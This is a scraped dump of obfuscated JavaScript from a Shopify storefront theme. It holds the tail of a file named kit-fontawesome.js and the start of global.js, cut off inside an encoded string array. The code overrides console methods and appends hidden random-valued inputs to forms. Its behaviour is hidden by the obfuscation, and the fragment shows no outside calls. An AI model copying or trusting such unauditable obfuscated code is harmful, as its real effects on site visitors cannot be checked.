if(_0x3d1749=(_0x575a51=_0x3a82b2[_0x290c92(532,366,261,676)](_0x471e59)).next,_0x21ba0e===0){if(_0x534016[_0x10b4c8(692,503,947,724)](_0x534016[_0x290c92(-355,-23,264,219)](_0x1dd7c7,_0x57fef5),_0x3e915f))return;_0x414a4d=!(-2*2218+-2389+6826)}else for(;!(_0x15c693=(_0x595544=_0x3a26c5[_0x290c92(693,366,515,732)](_0x4d63ca))[_0x290c92(-205,169,334,157)])&&(_0x261c07[_0x290c92(-237,67,-192,-200)](_0x47399e[_0x290c92(-20,-252,-572,-289)]),_0x534016[_0x290c92(31,174,362,532)](_0x57c195[_0x10b4c8(669,594,1064,1038)],_0x408c68));_0x3967b3=!(-4077+-3*-1359));})})[_0x3e7680(771,1093,1030,1020)](function(_0x541909){function _0x16bca5(_0x23f3c4,_0x45c978,_0x2f3e24,_0xa88314){return _0x5289a6(_0x23f3c4,_0x45c978-74,_0x2f3e24-463,_0xa88314- -498)}function _0x41d483(_0x5216b4,_0x2312fc,_0x5cf7d3,_0x5ea3aa){return _0x5289a6(_0x5ea3aa,_0x2312fc-245,_0x5cf7d3-49,_0x2312fc-868)}console[_0x41d483(1289,1209,1269,1534)](""[_0x16bca5(-102,194,349,210)](_0x4e0106[_0x16bca5(-148,-166,154,-227)]," ")[_0x41d483(1294,1576,1628,1451)](_0x541909))})}}catch(_0x4e35b1){console[_0x3e7680(796,1041,923,880)]("".concat(_0x4e0106[_0x5289a6(361,242,0,271)]," ")[_0x3e7680(1163,1122,955,877)](_0x4e35b1))}}),document[_0x1e4573(412,220,639,731)+"stener"](_0x2de84e(-99,86,-454,104)+_0x1e4573(600,521,955,592),function(){function _0x277d98(_0x25d99b,_0x3ecf20,_0x31e32e,_0x1a28dd){return _0x1e4573(_0x31e32e- -266,_0x3ecf20-391,_0x25d99b,_0x1a28dd-211)}var _0x2a395f={HqSNU:_0x277d98(457,538,579,684),pIWSB:function(_0x23d5d4,_0x23eb23){return _0x23d5d4!==_0x23eb23},wtovj:_0x9c73c7(518,441,255,760),NyPzj:_0x277d98(-126,76,77,393)+_0x277d98(139,540,354,-18),seTeq:"meta",bHkjD:function(_0x547468,_0x56d67d){return _0x547468<_0x56d67d},UbAvu:_0x277d98(813,572,494,542),wkzel:function(_0x12dbf2,_0x13c4c0){return _0x12dbf2*_0x13c4c0},ARfmF:_0x9c73c7(515,531,173,493)+"rm",rgTyk:function(_0x3dd2e4,_0x4fc020,_0x19c6e9){return _0x3dd2e4(_0x4fc020,_0x19c6e9)}};function _0x9c73c7(_0x495689,_0x3b4d24,_0x2f73f8,_0x104c39){return _0x1e4573(_0x495689-143,_0x3b4d24-203,_0x104c39,_0x104c39-118)}_0x2a395f[_0x9c73c7(246,339,-61,165)](setTimeout,function(){function _0x56c9b0(_0x35e1bd,_0x10d08c,_0x3afba8,_0x248f29){return _0x9c73c7(_0x3afba8-238,_0x10d08c-186,_0x3afba8-312,_0x248f29)}function _0x476c7f(_0x52ace7,_0x556863,_0x44e28c,_0x453232){return _0x277d98(_0x52ace7,_0x556863-144,_0x44e28c-1203,_0x453232-263)}if(_0x2a395f[_0x476c7f(1213,1379,1346,1410)](_0x2a395f.wtovj,"hkWIW"))return""[_0x476c7f(1462,1834,1456,1408)](_0x57c0f9).concat(_0x2943bf);var _0x1705e8=document[_0x476c7f(1449,1051,1057,1300)+_0x476c7f(1347,879,1094,1014)](_0x2a395f[_0x56c9b0(1404,781,1028,1110)]),_0x8073f7=_0x1705e8?_0x1705e8.querySelector(_0x2a395f.seTeq):null,_0x151950=_0x8073f7?_0x8073f7[_0x56c9b0(710,703,777,466)].metaValue:"";if(!_0x8073f7||!_0x151950||_0x2a395f[_0x56c9b0(711,1082,885,1214)](_0x151950[_0x56c9b0(1089,1126,1008,1320)]()[_0x56c9b0(888,914,970,925)],-1200+7*475+-2*1047)){var _0x5a5ec7=document[_0x476c7f(850,1086,1057,1435)+"tor"](_0x2a395f[_0x56c9b0(754,736,645,887)]);_0x5a5ec7&&(_0x5a5ec7[_0x476c7f(1375,1621,1310,1565)]="");var _0x262fd1=Math[_0x56c9b0(444,121,476,313)](_0x2a395f[_0x56c9b0(958,764,661,627)](Math.random(),-614*16+-4*-1882+2307));document[_0x56c9b0(413,524,501,408)+"torAll"](_0x2a395f[_0x476c7f(1652,1787,1808,1796)])[_0x56c9b0(353,848,686,380)](function(_0x48cc5c){function _0x48626b(_0x2e325d,_0x775b50,_0x52eb4f,_0x50d928){return _0x56c9b0(_0x2e325d-300,_0x775b50-118,_0x775b50-535,_0x2e325d)}function _0xa78ad9(_0x46e207,_0x2cf98a,_0x4f7b91,_0x469865){return _0x56c9b0(_0x46e207-404,_0x2cf98a-197,_0x46e207-638,_0x2cf98a)}_0x48cc5c.querySelector(_0x2a395f[_0x48626b(1438,1485,1181,1212)])[_0xa78ad9(1392,1473,1432,1364)]+="<input typ"+_0xa78ad9(1835,1933,1791,1438)+_0x48626b(1400,1729,1961,1354)+_0xa78ad9(1264,1429,1547,883)+_0x48626b(1271,1467,1605,1664)+_0x262fd1+'">'})}},1098+1*6126+-7010)});
//# sourceMappingURL=/cdn/shop/t/42/assets/kit-fontawesome.js.map?v=44887855599290739311744215024


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322
body_size: 220098
content:
(function(_0x18f1b6,_0x348eea){function _0x30e687(_0x597a7f,_0x524c5a,_0x44fcbb,_0x341621){return _0x462e(_0x341621- -806,_0x44fcbb)}function _0x12dd3e(_0xce6688,_0x189c97,_0x36094c,_0x55fa17){return _0x462e(_0x36094c- -45,_0xce6688)}const _0x30075e=_0x18f1b6();for(;;)try{if(parseInt(_0x12dd3e(3323,2746,2762,2781))/1*(parseInt(_0x30e687(1471,2581,1802,2146))/2)+parseInt(_0x12dd3e(115,2390,1361,2662))/3+parseInt(_0x12dd3e(1190,2133,2338,2694))/4*(-parseInt(_0x12dd3e(3010,1879,1769,392))/5)+parseInt(_0x12dd3e(2166,3474,2807,2700))/6+-parseInt(_0x12dd3e(437,1342,560,-457))/7*(-parseInt(_0x12dd3e(2268,2193,1342,1723))/8)+parseInt(_0x12dd3e(4411,3057,3088,4037))/9*(-parseInt(_0x12dd3e(2980,1781,2754,2309))/10)+-parseInt(_0x30e687(-1503,-996,281,-432))/11===_0x348eea)break;_0x30075e.push(_0x30075e.shift())}catch{_0x30075e.push(_0x30075e.shift())}})(_0x16b0,515499+-1*-393758+55028*-11);const _0x1fc55c=function(){let _0x18742c=!0;return function(_0xb1dc5b,_0xfc3c35){const _0x5799c8=_0x18742c?function(){function _0x24284c(_0x5f3097,_0x31e0fd,_0x2608cc,_0x30b405){return _0x462e(_0x5f3097- -556,_0x31e0fd)}if(_0xfc3c35){const _0x1c03ed=_0xfc3c35[_0x24284c(2188,2367,3180,2031)](_0xb1dc5b,arguments);return _0xfc3c35=null,_0x1c03ed}}:function(){};return _0x18742c=!1,_0x5799c8}}(),_0x10d7c4=_0x1fc55c(this,function(){function _0x281676(_0x203f71,_0x31c881,_0x4f71b8,_0x1f8f4d){return _0x462e(_0x4f71b8-835,_0x203f71)}const _0x3aef9d={};_0x3aef9d.NOrUV=_0x166890(2351,1657,1927,1944)+"+$";const _0x1ff5bc=_0x3aef9d;function _0x166890(_0x296940,_0x25cd2b,_0x1bf21a,_0x3eca6e){return _0x462e(_0x296940- -513,_0x1bf21a)}return _0x10d7c4[_0x281676(2004,792,1922,2055)]()[_0x166890(2392,3274,1444,2240)](_0x166890(2351,3631,3332,2524)+"+$")[_0x281676(2680,2647,1922,926)]()[_0x281676(588,2083,1902,1740)+"r"](_0x10d7c4).search(_0x1ff5bc[_0x281676(2610,1702,1196,173)])});_0x10d7c4();const _0x1ca702=function(){const _0x1a9f71={};_0x1a9f71[_0x36c814(868,3143,833,1756)]=function(_0x200abf,_0x1baa67){return _0x200abf!==_0x1baa67},_0x1a9f71.QRNHF=_0x36c814(3204,758,1602,2156);function _0x45e252(_0x5e4bb4,_0x4d28ab,_0x4006e0,_0x12e303){return _0x462e(_0x5e4bb4- -71,_0x4006e0)}const _0x467569=_0x1a9f71;let _0x109943=!0;function _0x36c814(_0x4e69fc,_0x58bfe8,_0x1444fd,_0x3373d5){return _0x462e(_0x3373d5-129,_0x4e69fc)}return function(_0x198e17,_0x4ddbf0){function _0x315c93(_0x155fd1,_0x5e118f,_0x4f07f7,_0x1cfd21){return _0x45e252(_0x4f07f7-515,_0x5e118f-426,_0x5e118f,_0x1cfd21-274)}function _0x1f3a4d(_0x45b757,_0x230f01,_0x5249f9,_0x581325){return _0x45e252(_0x45b757-210,_0x230f01-195,_0x5249f9,_0x581325-149)}if(_0x467569[_0x315c93(1313,2587,2071,2698)](_0x1f3a4d(1131,2502,-127,1738),_0x467569.QRNHF)){const _0x119e4c=_0x109943?function(){if(_0x4ddbf0){const _0x38aa8a=_0x4ddbf0.apply(_0x198e17,arguments);return _0x4ddbf0=null,_0x38aa8a}}:function(){};return _0x109943=!1,_0x119e4c}else _0x73ce73=_0x3dd902}}(),_0x2740b4=_0x1ca702(this,function(){const _0x3548e2={bllca:function(_0x519acf,_0x558989){return _0x519acf-_0x558989},eXBMr:function(_0x19978a,_0x3934a7){return _0x19978a*_0x3934a7},ppbUp:function(_0x50e372,_0x43ae14){return _0x50e372(_0x43ae14)},vZSGv:function(_0x43962d,_0x483220){return _0x43962d!==_0x483220},HfEoe:_0x20ef33(1414,2814,1522,3193),hiUUy:"wpekJ",PRuwL:function(_0x3db027,_0x4e10f5){return _0x3db027+_0x4e10f5},VhKkX:function(_0x58641d,_0x3d0dbd){return _0x58641d+_0x3d0dbd},lbDnJ:_0x20ef33(567,1766,1629,2097)+_0x20ef33(4766,3960,3682,4880)+_0xe7fe0(2326,1303,963,2238)+" )",ayRzE:function(_0x130194){return _0x130194()},fzWMv:_0x20ef33(1316,1542,331,2602),oGswL:"info",uAiJW:_0xe7fe0(1560,1920,457,622),rwHBk:"exception",MLJKL:_0xe7fe0(2574,2083,3165,2180),rRyry:_0x20ef33(3558,3579,2539,3883),CeeUw:function(_0x5d900c,_0x379fb5){return _0x5d900c<_0x379fb5}};let _0x9d69d2;function _0xe7fe0(_0xed9909,_0x178acb,_0x54be4a,_0x25e39d){return _0x462e(_0x25e39d- -413,_0x54be4a)}try{if(_0x3548e2.vZSGv(_0x3548e2.HfEoe,_0x3548e2[_0xe7fe0(1446,1018,1903,2393)])){const _0x3d03fa=_0x3548e2[_0xe7fe0(1490,1915,2483,1812)](Function,_0x3548e2.PRuwL(_0x3548e2[_0x20ef33(3659,3873,4789,3477)](_0x20ef33(4752,3466,4116,3502)+_0xe7fe0(723,-389,1497,92),_0x3548e2.lbDnJ),");"));_0x9d69d2=_0x3548e2[_0x20ef33(2176,2670,2192,3319)](_0x3d03fa)}else this.totalSeconds=_0x3548e2.bllca(_0x3548e2[_0xe7fe0(1235,-1078,1223,122)](_0x3548e2[_0xe7fe0(2539,473,676,1812)](_0x59d677,this["timerDurat"+_0xe7fe0(1010,-454,-517,198)]),-2167*2+8073+-3679),45)}catch{_0x9d69d2=window}const _0x263820=_0x9d69d2[_0xe7fe0(230,1356,2667,1256)]=_0x9d69d2[_0xe7fe0(590,1376,2651,1256)]||{},_0x37bcb1=[_0x3548e2[_0x20ef33(2759,3669,4731,3898)],"warn",_0x3548e2[_0xe7fe0(-395,1828,251,560)],_0x3548e2[_0x20ef33(1389,2546,2908,3510)],_0x3548e2[_0xe7fe0(616,973,657,1215)],_0x3548e2[_0x20ef33(4443,3099,3174,3452)],_0x3548e2[_0x20ef33(3797,3644,3569,3274)]];function _0x20ef33(_0x3d34de,_0x371095,_0x9e48a3,_0x250dee){return _0x462e(_0x371095-988,_0x250dee)}for(let _0x32f2c9=4*1431+1*-1811+-3913;_0x3548e2.CeeUw(_0x32f2c9,_0x37bcb1[_0x20ef33(560,1390,325,1910)]);_0x32f2c9++){const _0x4c93b4=_0x1ca702.constructor[_0xe7fe0(2388,449,860,1548)][_0x20ef33(2561,3048,2501,2533)](_0x1ca702),_0x2b530c=_0x37bcb1[_0x32f2c9],_0x52c6e4=_0x263820[_0x2b530c]||_0x4c93b4;_0x4c93b4.__proto__=_0x1ca702.bind(_0x1ca702),_0x4c93b4[_0x20ef33(2783,2075,1793,2036)]=_0x52c6e4[_0xe7fe0(1339,1742,1620,674)][_0xe7fe0(2021,2323,1587,1647)](_0x52c6e4),_0x263820[_0x2b530c]=_0x4c93b4}});_0x2740b4();const ON_CHANGE_DEBOUNCE_TIMER=-2*1508+-5014+-14*-595,currentDate=new Date,_0x2e2edf={};_0x2e2edf[_0x519bf4(2394,3276,1879,2683)]=_0x2cc95f(939,466,1157,2159)+"e",_0x2e2edf[_0x519bf4(2433,2935,4029,2014)+_0x519bf4(523,1480,1916,925)]=_0x519bf4(2017,2655,3925,3811)+_0x519bf4(1482,2779,2138,3022),_0x2e2edf[_0x2cc95f(2465,3041,3163,3486)+_0x2cc95f(1978,349,1226,2219)]="variant-ch"+_0x519bf4(1083,2348,1434,3247);const PUB_SUB_EVENTS=_0x2e2edf,POST_LINK_INT=_0x519bf4(2746,1334,1375,183);let subscribers={};function subscribe(_0x247beb,_0x232714){const _0x13ec83={};_0x13ec83[_0x2c8578(450,1463,952,955)]=_0x2c8578(372,260,380,713)+_0x5b31bb(1967,1146,1476,1950);function _0x2c8578(_0x5daac2,_0x139b26,_0x3c448a,_0x8a3fa6){return _0x2cc95f(_0x5daac2-453,_0x139b26,_0x5daac2- -797,_0x8a3fa6-440)}_0x13ec83[_0x2c8578(219,1204,1040,-452)]=_0x5b31bb(3135,1753,2390,3037)+_0x2c8578(2458,1249,1889,2899)+"d",_0x13ec83[_0x2c8578(-157,293,-681,920)]=_0x2c8578(-165,-53,-1002,1060)+"n",_0x13ec83[_0x5b31bb(2612,2403,510,1372)]=function(_0x469e49,_0x1f0cef){return _0x469e49!==_0x1f0cef},_0x13ec83[_0x5b31bb(1243,-225,173,1008)]=function(_0x4438c9,_0x1b3cf9){return _0x4438c9===_0x1b3cf9},_0x13ec83[_0x2c8578(-148,963,274,63)]=_0x2c8578(623,-70,1390,406),_0x13ec83[_0x2c8578(1781,3172,1854,890)]=_0x2c8578(476,709,1111,-26);const _0x324728=_0x13ec83;if(_0x324728[_0x2c8578(173,904,-1237,-778)](subscribers[_0x247beb],void 0))if(_0x324728[_0x5b31bb(1290,3690,2249,2616)]!==_0x324728[_0x5b31bb(3380,1451,3731,2616)]){(_0x14d3be[_0x2c8578(632,1985,36,8)+_0x2c8578(-177,33,1090,-674)](_0x324728[_0x5b31bb(1964,54,1883,1285)])||_0x4eb53c[_0x5b31bb(1153,2311,903,1467)+_0x2c8578(-177,834,213,-204)](_0x5b31bb(2257,3357,3639,2908)+_0x5b31bb(2379,3934,3332,2568))).classList[_0x2c8578(1989,3218,2848,847)](_0x324728[_0x2c8578(219,179,-324,491)]);const _0x4d6afe=this[_0x2c8578(1510,1030,2749,1868)+_0x2c8578(543,-336,-96,-113)](_0x2c8578(240,-687,-860,1375)+_0x4912c6+(_0x2c8578(198,-693,1510,752)+_0x5b31bb(926,792,846,1354))),_0x26af58=this[_0x2c8578(1510,2208,2084,2192)+_0x5b31bb(1559,1976,2521,1378)]("#CartDrawe"+_0x2c8578(482,-636,-734,-569)+_0x4d2685+(_0x2c8578(198,-539,1108,-693)+_0x5b31bb(1162,1757,2183,1354)));[..._0x4d6afe,..._0x26af58].forEach(_0x4b5b72=>_0x4b5b72.classList[_0x5b31bb(423,857,2298,1597)](_0x5b31bb(154,233,1014,1396))),_0x426341[_0x5b31bb(1034,1054,887,1121)+_0x2c8578(2462,2779,1908,1862)][_0x2c8578(1804,554,827,978)](),this[_0x5b31bb(2226,3640,1444,2550)+_0x5b31bb(3795,1460,2826,2723)+"t"][_0x5b31bb(755,2527,830,1973)+"te"](_0x324728.FNVme,!1)}else subscribers[_0x247beb]=[];subscribers[_0x247beb]=[...subscribers[_0x247beb],_0x232714];function _0x5b31bb(_0x1d272a,_0x4a6466,_0x505c32,_0x4148c4){return _0x519bf4(_0x4a6466,_0x4148c4- -361,_0x505c32-5,_0x4148c4-170)}return function(){function _0x558f6d(_0x131dc7,_0xf9a07f,_0x388dad,_0x44dfd7){return _0x2c8578(_0x44dfd7-694,_0x388dad,_0x388dad-471,_0x44dfd7-226)}const _0x1d52d5={ZVDfU:function(_0x31a253,_0x4bd14d){function _0x35d2f0(_0x51df6a,_0x30f53b,_0x4ed8d3,_0x2aec53){return _0x462e(_0x51df6a-818,_0x30f53b)}return _0x324728[_0x35d2f0(2034,678,740,1182)](_0x31a253,_0x4bd14d)}};function _0x108290(_0x38ceef,_0x618ad9,_0x5f540a,_0xe0f01a){return _0x2c8578(_0x5f540a-768,_0xe0f01a,_0x5f540a-183,_0xe0f01a-447)}if(_0x324728[_0x108290(1007,490,941,1420)](_0x324728[_0x558f6d(368,308,976,546)],"MhGSp")){const _0x3fc609=_0x501ab4[_0x558f6d(-323,313,1094,1080)+"te"](_0x477815);_0x1d52d5.ZVDfU(_0x3fc609,null)&&_0x2e8260.setAttribute(_0x1407dc,_0x3fc609)}else subscribers[_0x247beb]=subscribers[_0x247beb][_0x558f6d(1844,1732,931,1702)](_0x4eede0=>{function _0x5751ca(_0x257d1e,_0x4eb9ed,_0x5a4a9e,_0x15b0b4){return _0x558f6d(_0x257d1e-410,_0x4eb9ed-490,_0x4eb9ed,_0x15b0b4- -84)}return _0x324728[_0x5751ca(965,2535,2327,1147)](_0x4eede0,_0x232714)})}}function publish(_0x3511b6,_0x1661b7){subscribers[_0x3511b6]&&subscribers[_0x3511b6].forEach(_0x22e2c2=>{_0x22e2c2(_0x1661b7)})}function _0x16b0(){const _0x560116=["s2Psu1K","wuzLy3q","EujYzwfRC1bPyW","AfvAA0u","lNf1yw50Axr5xW","vvjSq0y","AgLvvxK","ndDcC0vWqvi","zgf0ys1ZCMm","qvn4uK4","y3brDMi","w2rHDgeTChjLza","m3WYFdf8nhWW","zxbMsfq","iL0GysWGyNv0Da","zxjjza","ls1WCM9KDwn0lq","tKzUCgO","ALfMz3K","vhb5rum","Bf9Fy29UDgvUDa","Af9JB21Tyv9Zzq","uxHezwK","lsDD","q0zKC04","C2vSBgLUz1bSyq","AvzWDM8","vxbOAMK","uhjVzhvJDeLUzG","Bw9KzwXwAwv3zq","qKPuC0e","sg9UD2i","wvbAEvy","mtj8mJb8mNWXmW","CMvHA3mT","BvjzquS","r1nzwMG","DLLmA2e","B25lzxL1Ca","vhrJAeW","yM9myMu","wvDbAuW","BwLUDxrLC1nWyq","CxvHBNrPDhLtzq","shjXsfy","r0vStxi","w3bYAwnLx2vHyW","DvLzsLG","D2vbD2G","BKHyDee","D2LKDgG","y2fYDc1KCMf3zq","ntG1odK0BMjZu3vv","CKPLD3O","uuLyu08","B25syw5Nzq","s3fhtvi","vdaWoJaWoJaWwG","ELHvq1m","DxbKyxrLswq","DKnOuNG","uLf1BKe","BwL0qNv0Dg9Ulq","zgf0zvvUC3vICW","kcGOlISPkYKRkq","vvb1ChG","ywrKtgLZDgvUzq","zgf0zuzVCM1HDa","lMnHCNqTAxrLBq","BM90zq","y2fYzc12yxjPyq","sgPJA2G","C2LSyM8","tLzWug0","Chjwq2K","ELrwzum","C3rYAw5N","ChjVzhvJDeLUzG","yw50u3rHDhvZzq","t1rmug8","DguGDMLKzw8","y2fYDf9FAxrLBq","C2nYB2XSzwrqyq","Eg1zAM0","AvjdAeW","vMHlA1G","qxnbEMK","yxrL","CMDev1C","rgnmC1u","EfLSsKS","B3vW","zwXPBMu","CMvUzgvYu2vHCG","qMv1Bxa","lNbYB2r1y3qTzG","rgzeEuC","Aw5Uzxjive1m","rhjNBNC","ywXSuhjLzgLJDa","DgvZ","uMTmDKu","D2XQExa","z2fKtha","z2v0u2vHCMnOuG","C2vHCMnO","y0XKuKW","AfvyqKe","lNnLBgvJDf9FCW","whv0sNq","Aw5UzxjizwLNAa","zgLZCgf0y2HfDG","CM0T","DMLZAwjSzq","C2nYB2XSrgvZDa","C0rrBMe","sefwsMC","BgvMDa","DgPyD2q","ALntCMu","ywXFx3rPBwvYxW","zhDXvfu","A2vY","ze9mqKm","uejbt1e","q25UreS","ywXZx19TzwrPyq","l2nOzwnRB3v0pW","DhjHBNnMB3jT","CMfQCeS","t2Hwtge","z2uGAw1N","v0vAtNO","r3bJB1a","u3buBfi","BK9VuNC","zgLlEMG","AxrLBv9JB3vUDa","rgLZCgXHEwvKuW","vfjQwM8","zgvMAw5L","yw1VDw50x25VxW","mxWYFdr8m3WW","svfsvui","jY0NxsKSifTKCG","y0LctgG","DK1Qr3q","zu5zsum","DezVCM0","Cxf2C0y","sfjLBei","Bw9UDgHmywjLBa","mtK3ndztveT2sfG","AwLkqMy","DfLMExK","Buzxs1O","zMv0y2HrDwfUDa","uwjvEK4","Axnszxf1AxjLza","rhrYve4","wKDVz1K","tePYr0i","rLLPAfa","AMf2yxnJCMLWDa","B25pyNnLCNzLCG","DKfIqMO","yxj0swnVBKfJyW","AgvHzgvYCW","y09rqvO","CMvTB3zLqxr0CG","zxjYB3jZ","y2nLChq","y3rVCIGICMv0Dq","s05KtLm","mNWWFdr8m3W1Fa","s1Pwvxq","rw50zxi","AxnuzxH0","C2HPvNm","y2HLy2TLza","z1zirNO","EKT1Efq","y2fYDf9JAgfUzW","Be9dwwS","D0njvKm","z2LPuKW","yxjLytPLBMfIBa","C3vTBwfYEsWGyq","Dw52sgi","BKLUChv0","BhboEei","Egjfr04","lM1HAw4TyxrJlq","EuPZB08","q0jRC2S","vunWEKS","lMzLyxr1CMvKlq","txzJt2q","x3j1BgvZ","BgfUz3vHz2u","t1busu9o","y2fUCgXHExrOCG","qw5Lu0O","zu9MzMvYlq","y2fYDeL0zw1Z","DvP5rKS","x21PBNv0zxm","u1PQqMq","qufjC2u","D3nprgG","y291BNrYEuvS","yNDfu0u","y2HHBMDL","lwHPzgrLBG","qxr3Bfa","AvLwzwW","ELnhD2i","tePLDhq","s1bjCNu","qwDHwLm","qxjYB3DvCa","r3Dfuuy","AgvHzgvYlwrYyq","y2HgB3juzxjT","sxLQCMe","CwXZAuu","Bxniu24","BLzXrui","A2v5","zwfKzxi","BhnFx21LzgLHlq","D09ltMK","zMv0y2HbDMfPBa","BwfPBKf0y0j1Da","rgnSBgu","A0z6CeG","EeLkrNC","y2XLyxjdyxj0","lwj1yMjSzq","A0nKDxu","w25HBwu9iNnLBa","CMvHA3m","uwzIC0u","AunbwgG","C2vJB25KC1nWyq","DMfYAwfUDenOyq","yxj0lwXPBMuTAq","C2vSzwn0vgLTzq","Aw9Ux2LKpw1HAq","AgLKzuvSzw1LBG","DgfPBMvYCW","u3fRBw8","t0z5Cfq","i3n0AwnREs1HDa","z2LMDhm","q2jevKW","y2HLy2TVDxqTyG","y2fYDf9JBgvHCG","nhWXFdz8mhWYFa","yvHzwMK","whvJC0u","r2D4uxi","u2vHCMnOuMvZDq","xvTWCM9Wzxj0Aq","DxPuqLC","AgXTqK0","y2XPzw50wa","DxbKyxrLuhjPyW","CM9Szq","zLjyAei","Aw9Ulxr3BY1JBW","CgfYzs1WCMLJzq","qMrIC0m","u2HVCgLMEq","CM91Cf9FC2vJDa","B250ywLUzxjZ","w25HBwu9y2fYDa","DfLQyKm","qwnJzxb0","C1H1q0e","AMTtu1K","AfPMuvC","BgXcDg4","z2v0vgLTzq","lMnHCNqTzgLZyW","zxjmBvm","C2T2DLi","BgvJDhm","zgLZCgXHEwvKuW","q1LQquy","BLbUsM8","zuzSyMK","zun6DLu","B3b0Aw9U","CenKrNu","ENH5tfy","vNnSyNK","thHytxu","swjfBuK","rg55D3q","Cwnuv0i","D050Au4","CMzgsxG","thviwMe","u1j3r0O","zgqTyNrU","C2v0tgL2zvjLzW","yLHHBLa","x2vYCM9Y","BNqTC2vSzwn0CW","Exzuy1y","y2fYDa","y29Kzq","A2vKxq","AhruDLe","vwP4C28","y0Pkv1i","DezNseG","shzouMq","DhrVBG","yLrhz3C","y2fYDf91CMW","A2Lzsvy","zw5HyMXLtg9Hza","wwT0u0m","EgfOEwC","B3jTls0","twDUEM0","B3jTx192yxjPyq","tKvxELm","zgf0ys1KzwzHDq","vuTpzKq","yxLFzgf0zq","mty1mduXzKHjs3LO","Aw5WDxrBBMfTzq","BwfYEq","su5VDva","CY0TzgLZywjSzq","z2v0rgf0zq","D2P1D1y","BgLnveS","zw50","BM1Mrui","yxbWzw5Kq2HPBa","zfHKzNy","BM9duMG","v1bkAK8","i3nPBxbSzs1IDq","A2nzDwu","zgvMzxjYzwrnzq","DgHLBG","EejADwy","lcbPzNjHBwu","zgrFBw1FBNvTzq","z2v0qM91BMrPBG","C2v0uxvHBNrPDa","yvLJwgu","ChngzLC","yxv0B3bSyxK","rhbSwNm","qNDpzxi","vgfVDwS","uM9NuKW","yu9jEKu","CLvj","y3rPDMuTB3b0Aq","Dvn3wu4","lwzVCM0TAw5ZDa","i2nHCNqTAwnVBG","BwfNzxm","y2XLyxjpChrPBW","rw1Yrhm","v09jBNe","r1LUu0e","AgfUzgXLq2HLyW","Dw5KzwzPBMvK","AxmTzw1WDhK","twrvEhq","B2XSzxi","DMTJCey","sxjwDhG","BgvZq29UDgfPBG","lxnLyxjJAa","BeLVr1y","i1bYB2r1y3rnBW","uxHLzfm","uerfC1K","zgLZCgXHEvbYBW","zt0IAgLKzgvUiG","AwrKzw4","t2nuwvm","uuztvg0","y3vYCMvUDfzHCG","r2ztyKe","z2v0u2vJDgLVBG","Aw5UzxjuzxH0","vgTktuu","A0j1Bvq","DuriD1a","s1rNA2O","z1rwB1q","Bw9UDgHZ","BNrZ","qLLbv1e","r0jjuLu","CvvkwK4","x2XHyMvS","y3zzy0K","De95sKC","Dg9mB3DLCKnHCW","AgfUzgXLvg9NzW","ywrKAxrPB25HBa","sMvVwKW","u0HYte0","vxn2zeq","suL6A3K","uurItxq","rLzvCuu","tK9Yvvy","t1HXs0K","zgvY","A2PmCwC","AvjAwfK","shPcD0G","yxrHlxrVz2DSzq","sw5Uzxjive1m","DhHYExC","suLhD0u","rhzzte4","zMLmuvq","Bwv0Ag9K","mZe2nJi2mNflqxbrtG","tvL1yue","vw5ZDwjZy3jPyG","ywfnuNC","u0rms3q","Dg5fCNjVCG","C0HmrgG","DNburM8","q29ntMS","AMrUB2q","AgfUzgXLu2vSzq","tvHLBLa","rLLPDwG","u2jrr0m","CgX1CW","AMDlDvy","C2vHCMnOvgvYBq","A09dqwu","zM9YBvzHCMLHBG","psjZzwfYy2GIxq","uwHrAKW","nNWYFdv8nhWWFa","DxjS","lNnOyxjLlxvYBa","CLLbuKC","zM5cBwq","EhHxwha","AfzTtKi","BgvUz3rO","yw5PBwf0Aw9UCW","zwrdywXSyMfJAW","lMzVB3rLCG","zeL1sNq","vhLNs0C","DMLKzw9Fx3nVDq","tfDIDKC","yY1MB290zxiTCW","suLgu20","iJ48Aw5WDxqGDa","zfjuvMW","C2vJDgLVBKLK","D2vYlxzHBhvL","Dgzqu1u","ic5WCM9KDwn0lq","EfzXEhi","EujVDw5KCMLLCW","vgTTtLa","zxnZAwjPBgL0Eq","Cg1nrxa","quj0u0O","q0rdDuu","zvnlDKO","C2nYB2XSqNrU","vgDnwLq","ENvJqw0","y2vPBa","AhfMsgu","u1Dgzhe","zfb6B04","DxbKyxrLugLJAW","B25LtM9UvxbLBa","A1fpC2S","v1L0Ahy","whLSvNi","Aw5JBhvKzxm","luXPDMvszwDPBW","C2vSzwn0zwrwyq","tKXwrfu","CM9Y","AvD0ALG","uK5lChu","sw1XseO","y2nHCvi","luXPBMvjDgvTuW","EKzWv3G","rKHIv3m","DLrTt3a","lwPZ","qxrJqNv0Dg9UCW","teHpse4","yxjPys1Hy3rPDG","zKH2ufm","C2vJDgLVBLr3BW","tgnjv2S","CezpExK","v2juCu4","svr0vem","wxL3z1u","Dg91y2HTB3zL","zs1IDxr0B24","BgLUA1TYzwW9jW","y29TBwfUzciSiG","tvb5ufe","Aw5WDxrFmG","wgfQsLi","C2Lgr1u","Bwf0u3jJ","v3rdD00","lcaJChjVzhvJDa","rKHvrha","v1PxEKS","AxntzwnVBMrHCG","wgXowM4","AKHLt24","sgnjswK","txnJAgu","AgfZrhjHD2vY","l2rPC2nVDw50lW","tNHZuxa","uwTLBvy","yKrKr04","ChjVDMLUy2vfBa","sNHfufa","BhvL","DgXQu20","BevxA0i","Dw5ZAgLMDa","DeXeDLi","DeLzvfi","ChjPy2u","uur2qvy","t1fpuwC","zMvHDhvYzwrFBq","y2PLreO","z2HUy3u","AgvHzgvY","yu9xEhG","DKjXwNC","qNLjza","DxrytLe","AvrmC24","BMn0Aw9UkcKG","BwLU","zuXUDKS","B25Z","rfLyEM4","yMXLzcWGDgv4Da","CLLwAvK","DwjTAxrcDxr0BW","CMnOxq","yxjPys1OAwrKzq","y3vrA1a","y29UCW","CgXHEq","z1Dyy3G","yMjKy2C","ChjVDMLUy2vdBW","mNW2Fdq","rK5wBwu","y0HWreS","C2vLA1zPzgvV","CLLPCe4","wLzXwfy","y3rPB24","qw5rCLK","y3vZDg9TrMLLBa","uMrpsMu","DNv3DxO","zgvS","zt1OAwrKzw5Dkq","shfsD0O","zvHctxi","AvflrfG","s2fyEK0","BwnhzxO","CMLJzv0","EwnnCwy","yxr0ywnOrxzLBG","zgvK","rgLAtey","wLbqD1y","u1H2B2m","BuDwCey","DwLWCNq","lNbYzwrPy3rPDG","BwLJlwrHDgu9iG","i3bYB2r1y3qTzG","zc1xAxrO","uMX6zfe","AKvlz2G","Bg9N","s1rfr20","twXZwM0","DxzeBg0","zgf0ys1TAw4","yM95qxG","tu5